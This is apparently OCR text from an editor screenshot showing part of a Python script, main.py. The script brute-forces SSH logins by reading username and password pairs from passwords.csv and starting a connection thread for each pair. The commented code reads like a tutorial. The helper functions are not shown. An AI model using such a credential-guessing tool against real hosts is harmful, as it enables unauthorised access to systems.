 main.py
UNREGISTERED
main.py
passwords.csv
44 def __main__():
45 logging.getLogger('paramiko.transport').addHandler(NullHandler())
46 # To keep to functional programming standards we declare ssh_port inside a function.
47 list_file="passwords.csv"
48 host = get_ip_address()
49 # This function reads a csv file with passwords.
50 with open(list_file) as fh:
51 csv_reader = csv.reader(fh, delimiter=",")
52 # We use the enumerate() on the csv_reader object. This allows us to access the i
53 for index, row in enumerate(csv_reader):
54 # The 0 index is where the headings are allocated.
55 if index == 0:
56 continue
57 else:
58 #  We create a thread on the ssh_connect function, and send the correct a
59 t = threading.Thread(target=ssh_connect, args=(host, row[0], row[1],))
60 # We start the thread.
61 t.start()
62 # We leave a small time between starting a new connection thr
63 time.sleep(0.2)
64 # ssh_connect(host, ssh_port, row[0], row[1])
65
66
67
68 #  We run the main function where execution starts.
69 __main__()
Line 9, Column 1
Spaces: 4
Python